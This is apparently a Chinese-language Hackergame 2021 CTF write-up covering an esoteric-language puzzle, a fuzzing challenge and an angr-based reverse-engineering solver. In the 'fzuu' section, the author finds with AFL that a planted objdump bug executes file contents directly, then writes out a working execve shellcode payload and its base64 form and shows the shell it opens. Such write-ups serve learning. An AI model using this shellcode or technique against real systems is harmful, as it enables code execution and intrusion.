异或和或的唯一区别在于按位算时需要更改一下,即上述 bit 的赋值:bit = (b % 2 + a % 2) % 2
其余操作完全一样,于是翻转的操作也下放到上一层进行。
最后将其结果转换为所需求的格式,上传即可。
附:后期与朋友聊天过程中,想着能不能吧这个流程压缩到一块较小的空间内,然后只用一层,于是有了这个解:
v>~:v:~<???????<???????$$<???<@
~?v:_$.@@@@@@@@^*$$??<@@>|!:<?@
"?>"+"-v@@@@@@@?>-:!?|?<?1>v-?@
0?v???:_$~"0"-+^?@@@@>v??3*11?@
"?>"*"-v@@@@@@@?^1\31<1??\\3\?@
-?v???:_$~"0"-*^>23\*^3??13>^?@
>^>"<"-v@@@@@@@@^:\21\<??22@>|<
@@v???:_$~"0"-1-2:13\:!^?\:@!1!
@@>"^"-v@@@@@@@@@@@@@@@@!>^@:3:
@@v???:_$~"0"-1-12\:13\:^@@@\\-
@@>"|"-v@@@@>????????>?$$013^21
@@v???:_$?v>|!?????<>|!\41+\<*\
@@>"x"-v@@~01>v>v>v??1>v>v>v213
@@@@@@@_$v"\4:21315\?4%2/:2*122
@@@@@@@@@~03\\%/\+\4?\2421\>^\\
@@@@@@@@@""113222\21?1:\\43v:<3
@@@@@@@@@0-0+14\/33+?+\+3\22@@1
@@@@@@@@@"0\1%\2:2\\?1321:\%@@/
@@@@@@@@@-1342+11:22?41%/252@@2
@@@@@@@@@0>^\:!!4\*1?\%12313@@\
@@@@@@@@@1@@>^>^>^>^?:22\\+\@@2
@@@@@@@@@>3\013\0???^>^>^>^>+1^其实核心逻辑就是把每一层拉下来塞进一层罢了(
flag{ju5t_b3_fun_00aacf491c}
fzuu
小 A 改了改 binutils[注 1] 的代码,但是写出了 bug。
小 A 说:binutils 的代码那么多,肯定没有人可以发现我这个漏洞写在了哪里。即使缩小范围,只给其中的一个包含漏洞的程序 objdump [注 2],也不会被发现!
小 A 还把这个程序公开出来放在网上,方便没有电脑的人使用。
小 E 很不服气,找到了你希望能够帮她找到这个漏洞。
小 A 提供了三个文件,文件下载。
objdump_afl 使用了 afl-gcc [注 3] 进行编译,objdump 使用 gcc 进行编译。两者的编译优化开关从 -O1 和 -O2 的优化 Pass 随机挑选了一半打开。fuzz_in.tar.gz 为提供的示例输入,生成方式为
import random
for i in range(10):
with open('fuzz_in/seed_{}'.format(i), 'wb') as f:
f.write(''.join([chr(random.randint(0, 127))
for _ in range(128)]).encode())objdump 可以被应用在各种目标文件上,其调用方式为
objdump -d payload_file
如 objdump -d /usr/bin/ls
/usr/bin/ls: file format elf64-x86-64
Disassembly of section .init:
0000000000004000 <.init>:
4000: f3 0f 1e fa endbr64
4004: 48 83 ec 08 sub $0x8,%rsp
4008: 48 8b 05 c9 ef 01 00 mov 0x1efc9(%rip),%rax # 22fd8 <__gmon_start__>
...注 1:引自 Wiki:GNU Binary Utilities 或 binutils 是一整套的编程语言工具程序,用来处理许多格式的目标文件。
注 2:引自 Wiki:objdump 是在类 Unix 操作系统上显示关于目标文件的各种信息的命令行程序。例如,它可用作反汇编器来以汇编代码形式查看可执行文件。它是 GNU Binutils 的一部分,用于在可执行文件和其他二进制数据上进行精细粒度控制。
注 3:参考:AFL
注 4:经过测试,在一台主频为 3.00 GHz 的机器(Intel® Xeon® Gold 6248R CPU @ 3.00GHz)上(AFL 无法利用多核),大约 15 分钟以内即可以生成触发 bug 的测试用例,通过调整参数可以更快。
注 5:在使用 AFL 时如果遇到无法正常执行的情况,可以考虑添加 -m none 的参数。
注 6:在与题目平台进行交互时,使用 base64 的方式进行传递文件而非上传文件。

进入注三所指向的网址,可以看到什么是 AFL:american fuzzy lop,简单来说就是通过编译时插桩、分支检测等方式寻找程序的漏洞,对于这道题,我们用其所给的跑一下。
最开始用的参数有问题,fuzz 了好几个小时都没有能用的 payload,最后才发现我把 -d 写成了 -a……
$ afl-fuzz -i fuzz_in/ -o found ./objdump_afl -d @@私以为这个界面真帅:
再一段时间的运行之后,我们发现了这样一个 payload:
$ ./objdump -d ./found/fuzzer5/crashes/id\:000000\,sig\:04\,src\:000063+000073\,op\:splice\,rep\:2
Illegal instruction
$ xxd ./found/fuzzer5/crashes/id\:000000\,sig\:04\,src\:000063+000073\,op\:splice\,rep\:2
00000000: 5331 3030 3030 30ff ffff ffff 7fff ff7b S100000........{于是使用 gdb 调试,看看发生了什么,在崩溃处:
RIP 0x7fffffffced2 ◂— 0x7bffff7fffffffff
───────────────────[ DISASM ]───────────────────
Invalid instructions at 0x7fffffffced2于是意识到,程序将我们的输入从第八字节开始直接执行了,于是直接从shell-strom上找个shellcode,拼接后执行:
from base64 import b64encode
code = b'S100000\xff1\xc0H\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xffH\xf7\xdbST_\x99RWT^\xb0;\x0f\x05'
open('exp.1.bin','wb').write(code)
print(b64encode(code))测试执行:
┌──(user㉿GZTime-LAPTOP)-[/mnt/…/CTF/hackergame2021/fzuu]
└─$ ./objdump -d exp.1.bin
$ ls
exp.1.bin exp.bin objdump objdump.i64 objdump_afl直接获取 shell,于是上传:
Input your payload in base64: UzEwMDAwMP8xwEi70Z2WkdCMl/9I99tTVF+ZUldUXrA7DwU=
ls
bin
flag.txt
lib
lib32
lib64
libx32
main.sh
objdump
cat flag.txt
flag{FuZzlng_Ls_uSeFuI_IN_Testing_e444e963fe}flag{FuZzlng_Ls_uSeFuI_IN_Testing_e444e963fe}
超 OI 的 Writeup 模拟器
书接上回,Hackergame 2020 圆满落幕后,各路选手纷纷好评:
选手 C:又是一年 Hackergame,题目依然高质量,依然对萌新友好,各种梗也依然玩得飞起。
选手 G:有一些很有趣的题目,但是可能需要一些基础。(虽然数理模拟器真的不是什么好回忆)
选手 S:我有一个绝妙的解法,可惜我号太少,说不出来!
出题人正沉浸在这些有趣的反馈中,突然注意到群里的一条新消息:
选手 M:纯萌新,不懂就问,只有我读不懂某位高排名选手 Writeup 中的 C++ 代码吗?
古道热肠的出题人迅捷而准确地定位到了选手 M 口中的 Writeup 代码。定睛一看,其中充斥着各样精妙繁复的宏定义与模板类(此等混淆传闻只曾在 OI 竞赛中出现过)。不过,身为一名成熟的 Hackergame 出题人,当年即使面对着 IOCCC 的获奖代码,也未尝有丝毫的慌乱。于是在一阵紧促的键盘敲击声后,出题人熟练地把 Writeup 中的代码下载编译,并成功用 IDA 打开。
只可惜——
“这是怎么一回事?”,出题人想,把眼睛睁得有碗口那么大。
“我什么算法也看不懂!”但是他不敢把这句话说出来。
群里的那位选手 M 还在请求群友能够为其答疑解惑,同时问道,条件跳转是不是很精致,循环是不是很漂亮。
这位可怜的出题人眼睛越睁越大,可是他还是看不懂其中的算法,因为的确看不懂。
“我的老天爷!”他想。“难道我也是一个萌新吗?我从来没有怀疑过我自己。我决不能让人知道这件事。难道我不是一个称职的出题人吗?不成;我决不能让人知道我看不懂这个算法。”
于是出题人定了定神,假装读懂了代码之后,在群里耐心地回复了选手 M:
确实只有萌新才读不懂。
抢在萌新继续追问之前,出题人赶紧劝道:
当然,要读懂 OI 选手撰写的 Writeup 可是需要相当水准的,绝非一朝一夕之功。授人以鱼不若授人以渔,如此这般,明年的 Hackergame 2021,就由本出题人亲手打造一款模拟 OI 选手 Writeup 风格的代码混淆器。请君且闭关修练一年,待到彼时,神功大成,如若能够通过模拟器的测试,回头再来参悟这篇代码,方才有丝毫读懂的可能啊。
好在这位萌新从谏如流:
善。
出题人长舒一口气,瘫进躺椅,闭上眼睛开始构思自己明年的出题计划。
好欸,我上电视了,成功被出题人引用了 hhhhh
这次我的确没有做两小时了(逃,虽然二进制还是不够强,没做出来第三问 orz,既然做了自动化,前两问就一起解了。


先用 IDA 打开分析,发现不论是哪个函数的输入都会被存入两个 int64 中,在传递进入函数时候的寄存器操作是一样的:
因此这一部分的特征是相同的,有着相同的十六进制编码,因此我们可以以此确定 call magic_function 的具体地址。
即可以搜索:488b45f04883c008488B10488B45F048 确定地址偏移量,而我们用 angr 的分析操作也就从这里开始。
如果你不知道 angr 是什么,可以先行搜索一下。而利用它,我们可以将两个寄存器的值设置为要求解的对象,并且对输出限制,使其自动求解。
# get the address of `call magic_function`
def get_addr(file):
bin_ = open(file, 'rb').read()
return bin_.find(bytes.fromhex('488b45f04883c008488B10488B45F048')) + 24
def succ(state):
return b'Correct' in state.posix.dumps(1)
def fail(state):
return b'Wrong' in state.posix.dumps(1)进行自动求解:
def solve(file):
start = base + get_addr(file)
p = angr.Project(file)
init = p.factory.blank_state(addr = start)
code1 = claripy.BVS('code1', 64)
code2 = claripy.BVS('code2', 64)
init.regs.rsi = code1
init.regs.rdi = code2
sim = p.factory.simgr(init)
sim.explore(find=succ, avoid=fail)
if len(sim.found) > 0:
res = sim.found[0]
a = res.solver.eval(code1)
b = res.solver.eval(code2)
result = bytes.fromhex(hex(a)[2:] + hex(b)[2:])[::-1]
return result
return 'Error!'以此传入文件,就可以自动求解了,自动化真好,可以躺平了!
flag{ESREVER_6224fc5dc9b92d57}
flag{Half_Bl00d_Automata_f2b40c2602965ee1}
THE END